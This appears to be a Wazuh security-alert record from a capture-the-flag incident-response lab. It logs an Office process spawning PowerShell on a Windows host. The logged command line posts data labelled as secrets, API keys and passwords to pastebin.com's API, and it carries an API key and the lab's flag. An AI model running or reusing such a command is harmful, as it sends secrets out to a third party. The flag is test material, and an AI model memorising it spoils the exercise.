 Time agent.name rule.description rule.level rule.id
Apr 29, 2024 @ 14:56:42.760 Windows_SwiftSpend2 Microsoft Office Product Spawning Windows Shell 12 255008
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"powershell.exe\" &amp; {$apiKey = \\\"\"6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0\\\"\" $content = \\\"\"secrets, api keys, passwords, THM{M0N1T0R
_1$_1N_3FF3CT}, confidential, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebin.com/api/api_post.php\\\"\" $postData = @{ api_
dev_key = $apiKey api_option = \\\"\"paste\\\"\" api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post
-Body $postData Write-Host \\\"\"Your paste URL: $response\\\"\"}
t data.win.eventdata.company Microsoft Corporation